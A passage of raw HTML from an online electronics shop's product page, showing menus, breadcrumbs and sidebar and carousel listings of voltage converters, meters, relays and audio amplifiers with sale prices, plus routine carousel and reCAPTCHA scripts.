class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('160');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('160');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('160');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div></div>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="drop-down float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xf252;"></i><span
class="main-menu-text">Fast Filter</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="mega-menu-categories float-left">
<a
href="https://www.droking.com/Clearance-Sale-Special-Offer" ><i
style="margin-right: 5px; color: rgb(0, 125, 209)" data-icon="&#xe180;"></i><span
class="main-menu-text">Clearance Sale</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="drop-down float-right">
<a
href="https://www.youtube.com/channel/UClR_qse22e_vRnDdTJaR0fg?feature=sub_widget_1" ><i
style="margin-right: 5px; color: rgb(255, 89, 0); font-size: 23px" data-icon="&#xf166;"></i><span
class="main-menu-text">Youtube</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="drop-down hide-on-phone hide-on-tablet float-right">
<a
href="https://www.facebook.com/drokingcom/" target="_blank"><i
style="margin-right: 5px; color: rgb(74, 144, 226); font-size: 20px" data-icon="&#xe680;"></i><span
class="main-menu-text">Facebook</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="drop-down float-right">
<a
href="https://www.droking.com/cs/support" target="_blank"><i
style="margin-right: 5px; color: rgb(255, 179, 52); font-size: 19px" data-icon="&#xf0c0;"></i><span
class="main-menu-text">Support</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id='loadingmessage' style='display:none;background: rgba(255, 255, 255, 0.38) none repeat scroll 0 0;height: 100%;padding: 2px;position: fixed;text-align: center;top: 0;width: 100%;z-index: 99999;'>
<i
class="fa fa-spinner fa-spin" style="font-size:70px; margin-top: 20%;"></i></div> <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
                        async defer></script> <div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/" itemprop="url"><span
itemprop="title"><i
class="fa fa-home"></i></span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/72W-Car-Converter-DC-5-22V-to-6-24V-3A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module" itemprop="url"><span
itemprop="title">72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</span></a></li></ul><div
class="row"><div
id="column-right" class="col-sm-3 hidden-xs side-column "><div
id="static-banners-450646226" class="static-banners-32 box static-banners  hide-on-phone " style=""><div><div
class="box-content"><div
class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://www.droking.com/image/cache/catalog/banner/3-200x200.jpg" width="200" height="200" alt=""/></a></div></div></div></div><div
class="side-products-27 box oc-module side-products"><div
class="box-heading">Bestsellers</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/100328-60x60.jpg" title="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/2001708002-60x60.jpg" title="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090483-60x60.jpg" title="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090597-60x60.jpg" title="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module" alt="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$8.20</span> <span
class="price-new">$3.70</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/090581_A2-60x60.jpg" title="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply" alt="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply</a></div><div
class="price">
<span
class="price-old">$10.50</span> <span
class="price-new">$7.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div></div></div></div><div
id="carousel-862311763" class="carousel-13 box journal-carousel carousel-product    bullets-on   arrows-top  " style=""><div><div
class="htabs box-heading single-tab" >
<a
href="#carousel-862311763-0" class="atab">Also Bought</a></div><div
id="carousel-862311763-0" class="tab-content box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/DC-DC-24V-to-12V-3A-Buck-Converter-Step-Down-Module-Waterproof-Car-Power-Supply"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image/090588_15-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image/090588-250x250.jpg" title="DC-DC 24V to 12V 3A Buck Converter Step-Down Module Waterproof Car Power Supply" alt="DC-DC 24V to 12V 3A Buck Converter Step-Down Module Waterproof Car Power Supply"/>
</a>
<span
class="label-sale"><b>-35%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/DC-DC-24V-to-12V-3A-Buck-Converter-Step-Down-Module-Waterproof-Car-Power-Supply">DC-DC 24V to 12V 3A Buck Converter Step-Down Module Waterproof Car Power Supply</a></div><div
class="description">This is a DC-DC Power Supply Converter Buck Module, voltage range 15-35V to 12V, output power 36W, c..</div><div
class="price">
<span
class="price-old">$8.50</span> <span
class="price-new" >$5.50</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('130');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('130');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('130');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/dc-boost-buck-converter-9v-36v-to-12v-5a-60w-stabilizer-waterproof-car-auto-step-up-down-led-display-regulator"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image1/200494/200494_17-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image1/200494/200494_11-250x250.jpg" title="DC Boost Buck Converter 9V-36V to 12V 5A 60W Stabilizer Waterproof Car Auto Step Up/Down LED Display Regulator" alt="DC Boost Buck Converter 9V-36V to 12V 5A 60W Stabilizer Waterproof Car Auto Step Up/Down LED Display Regulator"/>
</a>
<span
class="label-sale"><b>-27%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/dc-boost-buck-converter-9v-36v-to-12v-5a-60w-stabilizer-waterproof-car-auto-step-up-down-led-display-regulator">DC Boost Buck Converter 9V-36V to 12V 5A 60W Stabilizer Waterproof Car Auto Step Up/Down LED Display Regulator</a></div><div
class="description">Specification:Input Voltage: DC 9V~36V (12V)Output Voltage: DC 12VOutput Current: 5AOutput Power: 60..</div><div
class="price">
<span
class="price-old">$16.75</span> <span
class="price-new" >$12.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2071');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2071');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2071');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/dc-multimeter-panel-0-200v-10a-battery-lcd-vol-amp-power-energy-consumption-capacity-resistance-time-monitor-meter"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image1/200482/200482_7-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image1/200482/200482_0-250x250.jpg" title="DC Multimeter Panel 0-200V 10A Battery LCD Vol Amp Power Energy Consumption Capacity Resistance Time Monitor Meter" alt="DC Multimeter Panel 0-200V 10A Battery LCD Vol Amp Power Energy Consumption Capacity Resistance Time Monitor Meter"/>
</a>
<span
class="label-sale"><b>-30%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/dc-multimeter-panel-0-200v-10a-battery-lcd-vol-amp-power-energy-consumption-capacity-resistance-time-monitor-meter">DC Multimeter Panel 0-200V 10A Battery LCD Vol Amp Power Energy Consumption Capacity Resistance Time Monitor Meter</a></div><div
class="description">Features:(1) 9-IN-1 MULTIMETER --- measure and display voltage, current, power, energy consumption, ..</div><div
class="price">
<span
class="price-old">$18.99</span> <span
class="price-new" >$13.29</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2064');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2064');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2064');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/Digital-Relay-Module-Meter-DC-6-30V-Delay-Relay-Control-Module-DC-12V-24V-Relay-Switch-Dual-Display-Cycle-Timing-Circuit-Switch"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image1/200391/200391_16-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image1/200391/200391(1)-250x250.jpg" title="Digital Relay Module Meter DC 6~30V Delay Relay Control Module DC 12V 24V Relay Switch/Dual Display Cycle Timing Circuit Switch" alt="Digital Relay Module Meter DC 6~30V Delay Relay Control Module DC 12V 24V Relay Switch/Dual Display Cycle Timing Circuit Switch"/>
</a>
<span
class="label-sale"><b>-41%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Digital-Relay-Module-Meter-DC-6-30V-Delay-Relay-Control-Module-DC-12V-24V-Relay-Switch-Dual-Display-Cycle-Timing-Circuit-Switch">Digital Relay Module Meter DC 6~30V Delay Relay Control Module DC 12V 24V Relay Switch/Dual Display Cycle Timing Circuit Switch</a></div><div
class="description">Parameter:1. Working voltage: DC 6-30V2. Trigger signal source: high level trigger (3.0~24v), low le..</div><div
class="price">
<span
class="price-old">$12.99</span> <span
class="price-new" >$7.65</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2034');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2034');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2034');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/DC-12V-24V-Audio-Amplifier-Board-15W-15W-Digital-Audio-Amplifier-2.0-Dual-channel-Amplify-Module-for-Bookshelf-Speakers-Floor-Speakers-with-Knob"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image1/2001711003/2001711003_08-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image1/2001711003/2001711003-250x250.jpg" title="DC 12V 24V Audio Amplifier Board, 15W+15W Digital Audio Amplifier 2.0 Dual-channel Amplify Module for Bookshelf Speakers Floor Speakers with Knob" alt="DC 12V 24V Audio Amplifier Board, 15W+15W Digital Audio Amplifier 2.0 Dual-channel Amplify Module for Bookshelf Speakers Floor Speakers with Knob"/>
</a>
<span
class="label-sale"><b>-43%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/DC-12V-24V-Audio-Amplifier-Board-15W-15W-Digital-Audio-Amplifier-2.0-Dual-channel-Amplify-Module-for-Bookshelf-Speakers-Floor-Speakers-with-Knob">DC 12V 24V Audio Amplifier Board, 15W+15W Digital Audio Amplifier 2.0 Dual-channel Amplify Module for Bookshelf Speakers Floor Speakers with Knob</a></div><div
class="description">Parameters:
Working voltage: DC8~26V  Output power: 15W stereo (24V 8ohm)/ 10W stereo (12V 8 ohm)..</div><div
class="price">
<span
class="price-old">$14.75</span> <span
class="price-new" >$8.45</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1991');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1991');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1991');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div> <script>(function(){$('#carousel-862311763 .htabs a.atab').tabs();var grid=$.parseJSON('[[0,1],[470,1],[760,1],[980,1],[1100,1]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};var current=null;$('#carousel-862311763 .htabs a.atab').click(function(){if(this===current){return;}
current=this;var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:parseInt('10',10),pagination:$($(this).attr('href')).find('.swiper-pagination'),paginationClickable:true,nextButton:$($(this).attr('href')).find('.swiper-button-next'),prevButton:$($(this).attr('href')).find('.swiper-button-prev'),autoplay:0,autoplayStopOnHover:true,speed:400,touchEventsTarget:false,preventClicks:false,preventClicksPropagation:false};$($(this).attr('href')+' .swiper-container').swiper(opts);$($(this).attr('href')+' .product-grid-item > div').each(function(){var $new=$(this).find('.price-new');if($new.length&&$new.attr('data-end-date')){$(this).find('.image').append('<div class="countdown"></div>');}
Journal.countdown($(this).find('.countdown'),$new.attr('data-end-date'));});if(!Journal.isFlexboxSupported){Journal.equalHeight($('#carousel-862311763 .product-grid-item'),'.name');Journal.equalHeight($('#carousel-862311763 .product-grid-item'),'.description');}});$('#carousel-862311763 .htabs a.atab[href="#carousel-862311763-0"]').click();})();</script> </div></div><div
class="side-products-22 box oc-module side-products"><div
class="box-heading">Specials</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200497/200497_11-60x60.jpg" title="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer" alt="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer</a></div><div
class="price">
<span
class="price-old">$15.99</span> <span
class="price-new">$12.15</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200417/400417-60x60.jpg" title=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter" alt=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter"> 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter</a></div><div
class="price">
<span
class="price-old">$53.99</span> <span
class="price-new">$41.79</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200419-60x60.jpg" title=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated" alt=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated"/>
</a></div><div
class="product-details"><div
class="name"><a
